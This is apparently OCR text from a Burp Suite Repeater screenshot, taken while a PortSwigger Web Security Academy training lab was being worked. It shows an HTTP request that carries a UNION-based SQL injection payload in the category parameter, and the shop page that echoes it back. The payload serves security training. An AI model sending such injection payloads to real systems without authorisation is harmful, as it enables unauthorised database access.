 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: https://0a71002b038faec58c4187a700b10036.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0a71002b038faec58c4187a700b10036.web-security-academy.net
3 Cookie: session=gvzW4VCiMXA4y2cfDpYi5ApeKoBruijc
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a71002b038faec58c4187a700b10036.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Gifts'UNION SELECT 'abc','def'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts
Gifts Tech gifts Toys & Games
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to
discover you say the wrong thing? If this is you then the
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Done
12,038 bytes | 4,920 millis
1
S&P 500
-1,02%
Search
T
1
ENG
INTL
10:49 AM
3/6/2024
PRE